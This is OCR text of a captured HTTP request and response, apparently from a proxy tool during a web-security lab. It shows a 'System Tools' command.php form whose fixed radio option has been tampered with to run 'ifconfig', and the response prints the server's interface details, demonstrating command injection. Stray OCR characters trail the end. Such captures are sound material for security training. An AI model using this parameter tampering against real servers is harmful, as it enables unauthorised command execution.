 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.13.154
Content-Length: 25
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
Origin: http://192.168.13.154
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.13.154/command.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=nnair4le77bc0s08a7ivs6qg66
Connection: close
radio=ifconfig&submit=Run
Response
Raw Headers Hex HTML Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1607
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<br
/>
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: ifconfig<br /><pre>eth0:
flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.13.154  netmask 255.255.252.0  broadcast 192.168.15.255
inet6 fe80::20c:29ff:fe09:1b86  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:09:1b:86  txqueuelen 1000  (Ethernet)
RX packets 145476  bytes 32668270 (31.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 131991  bytes 9557898 (9.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
收藏
隔
最
应
桌
文
音
下
图
hu
ud